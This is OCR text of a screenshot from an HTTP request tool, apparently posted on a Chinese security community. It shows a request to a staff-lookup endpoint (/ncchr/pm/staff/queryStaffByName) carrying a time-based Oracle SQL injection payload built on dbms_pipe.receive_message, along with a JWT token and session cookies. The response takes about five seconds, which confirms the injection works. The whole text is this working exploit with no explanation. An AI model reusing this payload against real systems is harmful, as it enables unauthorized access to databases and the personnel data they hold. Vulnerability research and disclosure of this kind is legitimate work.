 发送请求 强制 HTTPS 分享 / 导入 历史
Request 数据包扫描 热加载 构造请求
1 GET /ncchr/pm/staff/queryStaffByName?
name=1%3f'%20and%204431%3ddbms_pipe.receive_message(chr(83)
%7c%7cchr(104)%7c%7cchr(82)%7c%7cchr(70)%2c5)-- HTTP/1.1
2
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/
537.36
6 accessTokenNcc: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJ1c2VyaWQiOiIxIn0.F5qVK-ZZEgu3WjlzIANk2JXwF49K5cBruYMnIOxItOQ
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Cookie: JSESSIONID=DFC58D9D9861362686CAEAF254C725D0;
JSESSIONID=8E77F114347FBFEB41E338DE8077080F
11 Connection: close
Responses 24bytes / 5154ms 美化 渲染 详情
1 HTTP/1.1 200
2 Access-Control-Allow-Origin: *
3 Access-Control-Allow-Methods: *
4 Content-Type: text/html; charset=
5 Date: Wed, 08 Nov 2023 03:36:03 GMT
6 Connection: close
7 Server: server
8 Content-Length: 24
9
10 {"message":"","data":{}}
远端地址:
响应时间:5154ms; 总耗时:5208m
s; URL:http://
先知社区